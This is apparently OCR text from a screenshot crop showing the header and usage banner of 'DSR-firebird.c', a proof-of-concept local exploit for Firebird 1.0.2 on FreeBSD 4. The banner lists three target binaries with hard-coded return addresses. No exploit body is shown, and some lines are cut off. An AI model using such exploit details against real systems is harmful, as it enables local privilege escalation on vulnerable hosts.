
/* DSR-firebird.c

   -------------------------------

Tested on: Firebird 1.0.2 FreeBSD 4
This is Proof Of concept code.

bash-2.05a$ ./DSR-firebird

( ( Firebird-1.0.2 Local exploit f
( (                           by -
----------------------------------
Usage: ./DSR-firebird <target#> 

Targets:

1. [0xbfbff75d] - gds_inet_server

2. [0xbfbff75c] - gds_lock_mgr

3. [0xbfbff75e] - gds_drop

bash-2.05a$
